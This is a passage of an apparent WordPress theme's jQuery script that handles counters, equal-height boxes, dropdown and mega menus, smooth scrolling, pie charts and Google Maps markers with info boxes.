 * Counters animation
 */
if ( ! function_exists( 'animate_counters' ) ) {
	ish.animate_counters = function (){

		jQuery('.ish-sc_counter:in-viewport').each(function() {
			var me = jQuery(this);
			if ( ! me.hasClass('done') ) {
				me.addClass('done');

				var counter = me.find('.ish-counter');

				// attributes from html
				var duration = me.attr('data-duration');
				var value = counter.text();

				if ( duration != undefined ) {
					duration = duration * 1000;
				} else {
					duration = 1000;
				}

				jQuery({ Counter: 0 }).animate({ Counter: counter.text() }, {
					duration: duration,
					easing: 'swing',
					step: function () {
						counter.text(Math.ceil(this.Counter));
					},
					done: function () {
						counter.text( value );
					}
				});
			}
		});

	}
}


// Counters --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_counters' ) ) {
	ish.activate_counters = function (){

		var counter = jQuery('.ish-sc_counter');
		counters = counter;

		if ( counter.length > 0 ) {

			jQuery(window).scroll(function() {
				ish.animate_counters();
			});
		}

	}
}


// Sameheight Boxes --------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_sameheight_boxes' ) ) {
	ish.activate_sameheight_boxes = function (){

		var sameheight_boxes = jQuery('.ish-sc_box.ish-same-height');

		if ( sameheight_boxes.length > 0 ) {
			jQuery(window).resize(function() {

				if ( RESPONSIVE === true ){
					// only if the layout is responsive

					waitForFinalEvent(function(){

						var current_breakingpoint = BREAKINGPOINT;

						sameheight_boxes.each(function() {

							// Check if box not in a row with custom breaking point
							if (   jQuery(this).parents('.ish-resp-point-960').length > 0 ) {
								current_breakingpoint = 960;
							}
							else if( jQuery(this).parents('.ish-resp-point-1280').length > 0 ){
								current_breakingpoint = 1280;
							}

							if ( jQuery(window).width() > current_breakingpoint ) {

								if ( ! jQuery(this).hasClass('ish-done') ) {
									var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
									box.css('height', 'auto');
									box.ishSameHeight();
									box.addClass('ish-done');
								}

							}
							else {
								// Reset to original size in responsive
								var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
								box.css('height', 'auto');
								box.removeClass('ish-done');
							}

						});

						sameheight_boxes.removeClass('ish-done');


					}, WAIT_INTERVAL, "BoxgroupResize");
				}
				else{
					waitForFinalEvent(function(){
						sameheight_boxes.each(function() {

							if ( ! jQuery(this).hasClass('ish-done') ) {
								var box = jQuery(this).parents('.wpb_row').first().find('.ish-sc_box.ish-same-height');
								box.css('height', 'auto');
								box.ishSameHeight();
								box.addClass('ish-done');
							}

						});

						sameheight_boxes.removeClass('ish-done');

					}, WAIT_INTERVAL, "BoxgroupResize");
				}
			});
		}

	}
}

// Site Preloader ------------------------------------------------------------------------------------------------------
if ( ! function_exists( 'activate_site_preloader' ) ) {
	ish.activate_site_preloader = function (){

		var site_preloader = jQuery('.ish-site-preloader-holder');

		if ( site_preloader.length > 0 ) {
			site_preloader.fadeIn(250);
		}

	}
}
if ( ! function_exists( 'deactivate_site_preloader' ) ) {
	ish.deactivate_site_preloader = function (){

		var site_preloader = jQuery('.ish-site-preloader-holder');

		if ( site_preloader.length > 0 ) {
			site_preloader.fadeOut(250);
		}

	}
}


// IE on Win 8 Static CSS Background Scrolling Jumping Fix -------------------------------------------------------------
// https://coderwall.com/p/hlqqia/ie-fix-for-jumpy-fixed-bacground
if ( ! function_exists( 'activate_ie_win8_static_scrolling_fix' ) ) {
	ish.activate_ie_win8_static_scrolling_fix = function () {

		if(navigator.userAgent.match(/Trident\/7\./)) { // if IE
			jQuery('body').on("mousewheel", function () {
				// remove default behavior
				event.preventDefault();

				//scroll without smoothing
				var wheelDelta = event.wheelDelta;
				var currentScrollPosition = window.pageYOffset;
				window.scrollTo(0, currentScrollPosition - wheelDelta);
			});
		}

	}
}



















































/*
 * Alerts - close button
 */
if ( ! function_exists( 'activate_shortcode_alert' ) ) {
	ish.activate_shortcode_alert = function (){

		var alertsClose = jQuery('.box.success.close, .box.warning.close, .box.info.close, .box.error.close');

		if ( alertsClose.length > 0 ) {
			alertsClose.prepend('<a href="#alert-close" class="icon-cancel-squared"></a>');

			var alertsCloseBtn = alertsClose.find('a[href="#alert-close"]');

			alertsCloseBtn.click(function() {
				jQuery(this).parent().fadeOut(500);

				return false;
			});
		}

	}
}

/*
 * Table column highlight
 */
if ( ! function_exists( 'activate_shortcode_table_highlight' ) ) {
	ish.activate_shortcode_table_highlight = function (){

		var highCol = jQuery('.highlight-col');

		if ( highCol.length > 0 ) {
			//highCol.parents('table').each(function() {
			highCol.each(function() {
				var tbl = jQuery(this).parents('table');
				var me = jQuery(this);
				var idx = me.index() + 1;
				var classList = me.attr('class');

				tbl.find('th:nth-child(' + idx + '), td:nth-child(' + idx + ')').addClass(classList);
				tbl.find('tr:nth-child(even)').find('th:nth-child(' + idx + '), td:nth-child(' + idx + ')').addClass('even');
			});
		}

	}
}

/*
 * EasyPieChart - charts
 */
if ( ! function_exists( 'activate_shortcode_chart' ) ) {
	ish.activate_shortcode_chart = function (){

		var chart = jQuery('.chart');
		chartz = chart;

		if ( chart.length > 0 ) {
			chart.each(function() {
				var me = jQuery(this);

				// attributes from html
				var dataAttr = {
					lineCap: me.attr('data-linecap'),
					lineWidth: me.attr('data-linewidth'),
					size: me.attr('data-size'),
					barColor: me.attr('data-barcolor'),
					trackColor: me.attr('data-trackcolor'),
					animate: me.attr('data-animate')
				};

				// options for easyPieChart
				var opts = {
					scaleColor: false,
					lineCap: 'square',
					lineWidth: 10,
					size: 150
				};

				if ( dataAttr.lineCap== 'round' ) {
					opts.lineCap = 'round';
				}
				if ( dataAttr.lineWidth != undefined ) {
					opts.lineWidth = dataAttr.lineWidth;
				}
				if ( dataAttr.size != undefined ) {
					opts.size = dataAttr.size;
				}
				if ( dataAttr.barColor != undefined ) {
					opts.barColor = dataAttr.barColor;
				}
				if ( dataAttr.trackColor != undefined ) {
					opts.trackColor = dataAttr.trackColor;
				}
				if ( dataAttr.animate != undefined ) {
					opts.animate = dataAttr.animate;
				}

				// do charts
				me.easyPieChart(opts);
				me.data('easyPieChart').update(0);
			});

			jQuery(window).scroll(function() {
				animateCharts();
			});
		}

	}
}


/* *********************************************************************************************************************
 * Plugins
 */


// Multiple dropdown menu ----------------------------------------------------------------------------------------------
jQuery.fn.multipleDropDown = function() {

	var nav = this;
	is_boxed_layout = ( jQuery('.ish-boxed').length > 0 );

	// Check all menu items
	nav.children('li').each(function() {

		var me = jQuery(this);

		// If exist child ul
		if ( me.find('ul').length > 0  ) {

			me.children('a').click(function(e){
				if (jQuery(this).attr('href') == '#'){
					e.preventDefault();
				}
			});

			// Add arrow for current parent
			var currItem = me.children('a');
			currItem.addClass('sub');

			// Show 1st level submenu
			var currChild = me.children('ul');
			var hasActive = false;

			// If exists active child mark all parents active
			if ( me.find('.active').length > 0  ) {
				me.addClass('active');
			}

			// Over
			var currParent = currItem.parent();
			currParent.hover(function() {

				var me = jQuery(this);
				var me_parent = me.parent();
				var me_submenu = me.children('ul.sub-menu, div.ish-megamenu-container');
				var currChild = me.children('ul, div.ish-megamenu-container');

				if ( me.hasClass('active') ) {
					hasActive = true;
				}
				else {
					me.addClass('active');
				}

				if ( !me.parents().hasClass('ish-megamenu-inner') ) {
					currChild.stop(true, true).fadeIn(100);
				}

				var submenu_width;

				if ( me_parent.hasClass('sub-menu') ){
					// 2nd level submenu and on

					if ( !me.parents().hasClass('ish-megamenu-inner') ) {

						submenu_width = me_parent.offset().left + me_parent.width() + currChild.width();

						if (submenu_width >= jQuery(window).width()) {
							// The submenu does not fit the screen, show it from right to left
							me_submenu.css({
								'left': -1 * ( currChild.width() + 1 )
							});
						}
						else {
							// The submenu fits the screen width, show it from left to right
							me_submenu.css({
								'left': 1 + me_parent.width()
							});

						}
					}

				} else {
					// 1sr level submenu - we need to count the position differently

					if ( ! me.hasClass('ish-megamenu-item') ){

						submenu_width = me.offset().left + currChild.width();

						if ( submenu_width >= jQuery(window).width() ){
							// The submenu does not fit the screen, show it from right to left
							currChild.css({
								'left': -1 * Math.abs( me.width() - currChild.width() )
							});

						}
						else{
							// The submenu fits the screen width, show it from left to right
							currChild.css({
								'left': 0
							});

						}

					}
					else{

						var megamenu = currChild.children('.ish-megamenu-inner');

						megamenu.attr('style', '');

						var width_to_set = max_allowed_megamenu_width;

						if ( is_boxed_layout ) {

							if ( '%' == iyb_globals.user_page_width_units ){
								if ( max_allowed_megamenu_width > jQuery('.ish-wrapper-all').innerWidth() - 2 * iyb_globals.website_border_width ){
									width_to_set = jQuery('.ish-wrapper-all').innerWidth() - 2 * iyb_globals.website_border_width;
									megamenu.css('width', width_to_set );
								}

							} else{
								// PIXELS
								width_to_set =  max_allowed_megamenu_width - 2 * iyb_globals.website_border_width;
								// if screen is smaller than megamenu width
								if ( width_to_set > jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width ){
									width_to_set = jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width;
									megamenu.css('width', width_to_set );
								}
							}


						}
						else {

							// if screen is smaller than megamenu width
							if ( max_allowed_megamenu_width > jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width ){
								width_to_set = jQuery('body').innerWidth() - 2 * iyb_globals.website_border_width;
								megamenu.css('width', width_to_set );
							}

						}




						/*if ( megamenu.outerWidth() > jQuery(window).width() ){
							megamenu.css('width', jQuery(window).width() );
						}*/

						var item_right = me.offset().left + me.outerWidth();
						var item_left = me.offset().left;
						//var megamenu_right = megamenu.offset().left + megamenu.outerWidth();
						var megamenu_right = ( jQuery(window).width() - megamenu.outerWidth() ) / 2 + megamenu.outerWidth();
						var megamenu_left = ( jQuery(window).width() - megamenu.outerWidth() ) / 2;

						if ( megamenu_right < item_right ){
							// Mega-menu needs repositioning
							//var new_left = megamenu.offset().left + item_right - megamenu_right;
							var new_left = megamenu_left + ( item_right - megamenu_right );
							megamenu.offset({ top: megamenu.offset().top, left: new_left });
						}
						else if ( ( megamenu_left ) > ( item_left ) ) {
							megamenu.offset({ top: megamenu.offset().top, left: item_left });
						}
						else{
							megamenu.offset({ top: megamenu.offset().top, left: megamenu_left });
						}
					}

				}

			}, function() {
				var me = jQuery(this);
				var currChild = me.children('ul, div');

				if ( !hasActive ){
					currParent.removeClass('active');
				}

				if ( ! me.parents().hasClass('ish-megamenu-item') ) {
					currChild.stop(true, true).hide();
				}

				hasActive = false;
			});
		}
	});

};


// Smooth scroll -------------------------------------------------------------------------------------------------------
jQuery.fn.smoothScrollAnchor = function() {
	var who = this;

	if ( who.length != 0 ) {
		var scrollDel = 500;
		var inScroll = false;

		who.click( function() {

			if ( jQuery(this).attr("href").indexOf('#') >= 0 ) {

				var current_url = window.location.href.split("#");
				var where_id = jQuery(this).attr("href").split("#");

				// Only scroll if the current URL is the same as the one of the link
				if ( ( current_url[0] == where_id[0] ) || ( '' == where_id[0] ) ) {

					// Set the ID
					where_id = '#' + where_id[1];


					if (( jQuery(where_id).length > 0 ) || ( '#top' == where_id )) {
						// Check if element with the given ID even Exists

						if (!inScroll) {
							var where;

							if (jQuery(this).attr("href") == '#top')
								where = 0;
							else {
								where = where_id;
							}

							var sticky_nav = jQuery('.ish-sticky-scrolling');
							var offset = 0;

							var wpadminbar = jQuery('#wpadminbar');

							if (wpadminbar.length > 0) {
								offset = offset + ( -1 * wpadminbar.outerHeight() );
							}

							if ( jQuery(where).hasClass('ish-row-full-height') ) {
								offset = offset + 50;
							}

							// Check if tab with the given ID exists and open it
							var selected_tab = jQuery('.ish-tabs-navigation li a[href^="' + where + '"]');
							if ( selected_tab.length > 0 ) {
								selected_tab.click();
							}

							jQuery(window).scrollTo(where, {
								duration: scrollDel,
								offset: offset,
								easing: 'easeInOutQuart',
								axis: 'y',
								onAfter: function () {
									inScroll = false;

									var sticky_nav = jQuery('.ish-sticky-scrolling');
									var offset = 0;

									var wpadminbar = jQuery('#wpadminbar');

									if (wpadminbar.length > 0) {
										offset = offset + ( -1 * wpadminbar.outerHeight() );
									}

									if (!jQuery(where).hasClass('ish-row-full-height')) {
										if (sticky_nav.length > 0) {
											// offset = offset + ( -1 * sticky_nav.outerHeight() );
											offset = offset + ( -1 * sticky_nav.children('.ish-row').outerHeight() ); // .children('.ish-row') because of the gradient "shadow" effect
										}
									}

									jQuery(window).scrollTo(where, {
										duration: scrollDel * 0.75,
										offset: offset,
										axis: 'y',
										onAfter: function () {
											inScroll = false;
										}
									});
								}
							});

							inScroll = true;
						}

						var resp_nav = jQuery('.ish-ph-mn-be_resp.ish-opened');
						var del = 150; // If you change this, please change also the value on the line with comment "RESP_NAV_CLOSE_DURATION"

						if (resp_nav.length > 0) {
							resp_nav
								.css('overflow-y', 'hidden')
								.fadeOut(del, function () {
									jQuery('body').css({'overflow-y': 'auto'});
									resp_nav.removeClass('ish-opened');
								});

							floated_areas_opened = false;
						}

						return false;

					}
				}
			}
		});

	}
};


// String width --------------------------------------------------------------------------------------------------------
jQuery.fn.textWidth = function(){


	var html_calc = jQuery('#html_calc');

	if (html_calc.length > 0){
		html_calc.css('font-size',jQuery(this).css('font-size'));
		html_calc.html(jQuery(this).html());
	}else{
		var nhtml_calc = jQuery('<span id="html_calc">' + jQuery(this).html() + '</span>');
		nhtml_calc.css('font-size',jQuery(this).css('font-size')).hide();
		nhtml_calc.prependTo('body');
		html_calc = nhtml_calc;
	}

	return html_calc.width();
};

// Check if element is on viewport -------------------------------------------------------------------------------------
jQuery.fn.isOnScreen = function(){

	var win = jQuery(window);

	var viewport = {
		top : win.scrollTop(),
		left : win.scrollLeft()
	};
	viewport.right = viewport.left + win.width();
	viewport.bottom = viewport.top + win.height();

	var bounds = this.offset();
	bounds.right = bounds.left + this.outerWidth();
	bounds.bottom = bounds.top + this.outerHeight();

	return (!(viewport.right < bounds.left || viewport.left > bounds.right || viewport.bottom < bounds.top || viewport.top > bounds.bottom));

};


/* *********************************************************************************************************************
 * Initialization of google maps
 */

jQuery.fn.initGoogleMaps = function () {

	// LOAD GOOGLE MAPS JS INFOBOX
	var script = document.createElement("script");
	script.type = "text/javascript";
	script.src = iyb_globals.js_uri + "/vendor/infobox_packed.js";
	document.body.appendChild(script);

};


/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */
(function($){$.belowthefold=function(element,settings){var fold=$(window).height()+$(window).scrollTop();return fold<=$(element).offset().top-settings.threshold;};$.abovethetop=function(element,settings){var top=$(window).scrollTop();return top>=$(element).offset().top+$(element).height()-settings.threshold;};$.rightofscreen=function(element,settings){var fold=$(window).width()+$(window).scrollLeft();return fold<=$(element).offset().left-settings.threshold;};$.leftofscreen=function(element,settings){var left=$(window).scrollLeft();return left>=$(element).offset().left+$(element).width()-settings.threshold;};$.inviewport=function(element,settings){return!$.rightofscreen(element,settings)&&!$.leftofscreen(element,settings)&&!$.belowthefold(element,settings)&&!$.abovethetop(element,settings);};$.extend($.expr[':'],{"below-the-fold":function(a,i,m){return $.belowthefold(a,{threshold:0});},"above-the-top":function(a,i,m){return $.abovethetop(a,{threshold:0});},"left-of-screen":function(a,i,m){return $.leftofscreen(a,{threshold:0});},"right-of-screen":function(a,i,m){return $.rightofscreen(a,{threshold:0});},"in-viewport":function(a,i,m){return $.inviewport(a,{threshold:0});}});})(jQuery);



/* *********************************************************************************************************************
 * Width function override to fix mediaelements responsiveness
 */
var ish_orig_width = jQuery.fn.width;

jQuery.fn.width = function(){

	var objClass = jQuery(this).attr("class");

	if (objClass == 'mejs-time-rail')
	{
		if (arguments.length)
		{
			arguments[0] = arguments[0] - 1;
		}
	}

	var ret = ish_orig_width.apply(this, arguments);

	return ret;
}

/* *********************************************************************************************************************
 * Same height for boxes - .boxgroup
 */
jQuery.fn.ishSameHeight = function(){

	return this.outerHeight( Math.max.apply(this, jQuery.map( this , function(e){ return jQuery(e).outerHeight(); }) ));
};


/* *********************************************************************************************************************
 * Global Functions
 */


// Charts bars animation -----------------------------------------------------------------------------------------------
function animateCharts(){

	jQuery('.chart:in-viewport').each(function() {
		var me = jQuery(this);
		if (!me.hasClass('done')){
			me.addClass('done');
			var percent = parseInt( me.attr('data-percent') , 10 );
			me.data('easyPieChart').update(percent);
		}
	});

}


// Color for Google map ------------------------------------------------------------------------------------------------
function rgb2hex(rgb){
	if (rgb.indexOf("#") == -1){
		rgb = rgb.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);

		return "#" +
			("0" + parseInt(rgb[1],10).toString(16)).slice(-2) +
			("0" + parseInt(rgb[2],10).toString(16)).slice(-2) +
			("0" + parseInt(rgb[3],10).toString(16)).slice(-2);
	}
	else{
		return rgb;
	}
}


// Google map ------------------------------------------------------------------------------------------------------
function initialize(){

	var $mapObject = jQuery('.ish-sc_map');


	// Google Maps module
	google.maps.visualRefresh = true;

	// Init InfoBox
	if ($mapObject.length > 0){
		$mapObject.initGoogleMaps();
	}

	$mapObject.each( function(){

		var me = jQuery(this);


		var styles = [
			{
				"stylers": [
					{ "invert_lightness" : !!(( 'inverted' == me.attr('data-invert') )) },
					{ "hue": ( me.attr('data-color') ) ? rgb2hex( me.attr('data-color') ) : '' },
					{ "gamma": ( me.attr('data-grayscale') ) ? '0.6' : '' },
					{ "lightness": ( me.attr('data-grayscale') ) ? '20' : '' },
					{ "saturation": ( me.attr('data-grayscale') ) ? '-100' : '' },
				]

			},
			{
				"elementType": "geometry.fill",
				"stylers": [
					{ "weight": ( me.attr('data-grayscale') ) ? '' : '2' }
				]
			}
		];

		var positions = [];
		var locations = [];


		var $map_locations = me.find('.ish-sc_map_location');

		var i = 1;
		$map_locations.each( function(){
			var latlngStr = jQuery(this).attr('data-latlng').split( ",", 2 );
			positions[i - 1] = new google.maps.LatLng( parseFloat(latlngStr[0]) , parseFloat(latlngStr[1]) );
			locations[i - 1] = jQuery(this);
			locations[i - 1].removeClass('ish-sc_map_location');
			i++;
		});


		if ( ! positions[0] ) {
			positions[0] = new google.maps.LatLng(0, 0);
		}

		var zoom = 15;

		if ( '' != me.attr('data-zoom') ){
			zoom = parseInt(me.attr('data-zoom'));
		}

		var map_draggable = true;
		if ( RESPONSIVE ){
			if ( jQuery(window).width() <= BREAKINGPOINT  ) {
				map_draggable = false
			}
		}

		var $mapOptions;
		$mapOptions = {
			center: positions[0],
			zoom: zoom,
			disableDefaultUI: true,
			backgroundColor: me.css('background-color'),       //Color used for the background of the Map div. This color will be visible when tiles have not yet loaded as the user pans. This option can only be set when the map is initialized.
			styles: styles,
			overviewMapControl: false,
			scrollwheel: false,                   //If false, disables scrollwheel zooming on the map. The scrollwheel is enabled by default.
			mapTypeControl: true,
			streetViewControl: true,
			rotateControl: true,
			draggable: map_draggable,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.DEFAULT
			},
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};

		var $map;
		$map = new google.maps.Map(document.getElementById( me.attr('id') ), $mapOptions);


		var markers = new Array();
		var last_marker = null;
		var marker_color = ( me.attr('data-grayscale') ) ? '#000000' : '#f74926';

		var infobox = null;
		var default_marker = {
			path: 'M768 896q0 106 -75 181t-181 75t-181 -75t-75 -181t75 -181t181 -75t181 75t75 181zM1024 896q0 -109 -33 -179l-364 -774q-16 -33 -47.5 -52t-67.5 -19t-67.5 19t-46.5 52l-365 774q-33 70 -33 179q0 212 150 362t362 150t362 -150t150 -362z',
			scale: 0.02,
			strokeWeight: 0,
			strokeColor: marker_color,
			strokeOpacity: 1,
			fillColor: marker_color,
			fillOpacity: 1,
			rotation: 180
		};

		if ( jQuery('html').hasClass('ie8') ){
			default_marker = '//maps.google.com/mapfiles/ms/icons/red-dot.png';
		}


		for (var j = 0; j < positions.length; j++){

			markers[j] = new google.maps.Marker({
				position: positions[j],
				map: $map,
				animation: google.maps.Animation.DROP,
				icon: default_marker,
				id : j
			});


			google.maps.event.addListener(markers[j], 'click', function() {

				var box_class =  locations[this.id].attr('class');
				var box_style =  locations[this.id].attr('style');


				if ( 'undefined' != typeof(box_style) && box_style.length > 0 ) {

					var stylestemp = box_style.split(';');
					var styles = {};
					var c = '';
					for (var x = 0, l = stylestemp.length -1 ; x < l; x++) {
						c = stylestemp[x].split(':');
						styles[ jQuery.trim( c[0] ) ] = jQuery.trim( c[1] );
					}
					box_style = styles;

				}



				var boxText = document.createElement("div");
				boxText.innerHTML = locations[this.id].html();

				var box_offset = -160;
				if ( jQuery('html').hasClass('ie8') ){
					box_offset = -150;
				}

				var myOptions = {
					content: boxText,
					disableAutoPan: false,
					maxWidth: 0,
					pixelOffset: new google.maps.Size( box_offset, 3 ),
					zIndex: null,
					boxClass: "ish-gmap_box " + box_class,
					closeBoxMargin: "10px 2px 2px 2px",
					closeBoxURL: "",
					infoBoxClearance: new google.maps.Size(1, 1),
					isHidden: false,
					pane: "floatPane",
					enableEventPropagation: false,
					boxStyle: box_style
				};

				if (infobox) {
					infobox.close();

					if (last_marker) {
						last_marker.setIcon(default_marker);
					}
				}

				infobox = new InfoBox(myOptions);
				infobox.open($map, this);

				if ( !jQuery('html').hasClass('ie8') ){
					var color_class = box_class.match(/color(\d+)/);
					if ( null !== color_class ){

						this.setIcon({
							path: 'M768 896q0 106 -75 181t-181 75t-181 -75t-75 -181t75 -181t181 -75t181 75t75 181zM1024 896q0 -109 -33 -179l-364 -774q-16 -33 -47.5 -52t-67.5 -19t-67.5 19t-46.5 52l-365 774q-33 70 -33 179q0 212 150 362t362 150t362 -150t150 -362z',
							scale: 0.02,
							strokeWeight: 1,
							strokeColor: '#000000',
							strokeOpacity: 0.1,
							fillColor: iyb_globals.colors[color_class[0]],
							fillOpacity: 1,
							rotation: 180
						});

					}
				}

				last_marker = this;


			});

		}

		google.maps.event.addListener($map, 'click', function() {
			if(infobox){
				infobox.close();
				infobox = null;
			}
			if (last_marker) {
				last_marker.setIcon(default_marker);
				last_marker = null;
			}
		});


		jQuery(window).resize( function(){
			google.maps.event.trigger($map, 'resize');
			$map.setCenter(positions[0]);

			if ( RESPONSIVE ){
				if ( jQuery(window).width() <= BREAKINGPOINT  ) {
					$map.setOptions({draggable: false});
				}
				else{
					$map.setOptions({draggable: true});
				}
			}

		});

	});

}